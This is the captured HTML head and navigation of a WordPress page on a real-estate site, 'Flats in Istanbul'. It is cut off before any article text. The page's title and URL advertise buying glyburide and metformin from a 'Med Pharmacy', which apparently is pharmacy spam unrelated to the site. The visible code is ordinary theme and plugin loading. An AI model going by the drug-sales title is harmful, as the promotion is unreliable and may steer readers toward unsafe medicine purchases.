

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/
body_size: 34027
content:
<!DOCTYPE html>
<html lang="en">
<head>
			
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
			
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Purchase Glyburide and Metformin In Usa | Med Pharmacy | Fast Delivery &#8211; Flats in Istanbul</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#fcb337 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#fcb337 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#e8901a !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#e8901a !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#123940; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#123940; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#123940; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Feed" href="https://www.flatsinistanbul.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flats in Istanbul &raquo; Comments Feed" href="https://www.flatsinistanbul.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.flatsinistanbul.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.flatsinistanbul.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='booked-icons-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mikado-membership-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/css/membership-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-modules-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/modules-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-re-responsive-style-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate-responsive.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-fancybox-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='zuhaus-mikado-default-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-child-style-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/font-awesome/css/font-awesome.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/elegant-icons/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/ion-icons/css/ionicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linea-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/linear-icons/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/simple-line-icons/simple-line-icons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/dripicons/dripicons.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-style-dynamic-responsive-css'  href='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic_responsive.css?ver=1631783212' type='text/css' media='all' />
<link rel='stylesheet' id='zuhaus-mikado-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CRoboto+Slab%3A300%2C400%2C600%2C700%7CRoboto%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css'  href='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js' id='mikado-membership-google-plus-api-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyA64ZlokyMlibIzkbpnP0TMi51Zardc11c&#038;libraries=geometry%2Cplaces&#038;ver=5.7.14' id='zuhaus-mikado-google-map-api-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership-ui/jquery.geocomplete.min.js?ver=5.7.14' id='jquery.geocomplete.min-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=2.3.4' id='responsive-lightbox-fancybox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"fancybox","selector":"prettyPhoto[single_pretty_photo]","customEvents":"ajaxComplete","activeGalleries":"1","modal":"0","showOverlay":"1","showCloseButton":"1","enableEscapeButton":"1","hideOnOverlayClick":"1","hideOnContentClick":"0","cyclic":"0","showNavArrows":"1","autoScale":"1","scrolling":"yes","centerOnScroll":"1","opacity":"1","overlayOpacity":"70","overlayColor":"#666","titleShow":"1","titlePosition":"outside","transitions":"fade","easings":"swing","speeds":"300","changeSpeed":"300","changeFade":"100","padding":"5","margin":"5","videoWidth":"1080","videoHeight":"720","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"9cdd02aac5","preview":"false","postId":"5274"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23' id='revmin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flatsinistanbul.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.4.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='booked-wc-fe-functions-js-extra'>
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=5.7.14' id='booked-wc-fe-functions-js'></script>
<link rel="https://api.w.org/" href="https://www.flatsinistanbul.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.flatsinistanbul.com/wp-json/wp/v2/posts/5274" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flatsinistanbul.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.flatsinistanbul.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 6.2.0" />
<link rel="canonical" href="https://www.flatsinistanbul.com/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" />
<link rel='shortlink' href='https://www.flatsinistanbul.com/?p=5274' />
<link rel="alternate" type="application/json+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fpurchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.flatsinistanbul.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.flatsinistanbul.com%2Fpurchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/cropped-flats_in_istanbul_logo_png_mobile-01-e1621085430186-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link href="https://fonts.cdnfonts.com/css/scotlandis" rel="stylesheet">
                
	
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5274 single-format-standard theme-zuhaus mkd-core-1.3.1 mkdf-social-login-1.2.3 mkd-re-1.3.3 woocommerce-no-js zuhaus child-child-ver-1.0.1 zuhaus-ver-2.0 mkdf-grid-1200 mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-in-grid-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.4.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left">
					<div class="mkdf-position-left-inner">
						

<div class="mkdf-logo-wrapper">
    <a itemprop="url" href="https://www.flatsinistanbul.com/" style="height: 166px;">
        <img itemprop="image" class="mkdf-normal-logo" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png-01-01.png" width="1270" height="332"  alt="logo"/>
                    </a>
</div>

											</div>
				</div>
								<div class="mkdf-position-right">
					<div class="mkdf-position-right-inner">
													
<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
    <ul id="menu-menu-1" class="clearfix"><li id="nav-menu-item-2721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.flatsinistanbul.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/our-services/" class=""><span class="item_outer"><span class="item_text">Our Services</span></span></a></li>
<li id="nav-menu-item-3450" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/valuation/" class=""><span class="item_outer"><span class="item_text">Valuation</span></span></a></li>
<li id="nav-menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/property-management/" class=""><span class="item_outer"><span class="item_text">Property Management</span></span></a></li>
<li id="nav-menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-5385" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.flatsinistanbul.com/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
<!-- GTranslate: https://gtranslate.io/ -->
<li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|en');return false;" title="English" class="glink nturl notranslate">EN</a></li> <li style="position:relative;" class="menu-item menu-item-gtranslate"><a href="#" onclick="doGTranslate('en|fr');return false;" title="French" class="glink nturl notranslate">FR</a></li> <style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
.mkdf-main-menu>ul>li>a{padding: 25px 13px;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
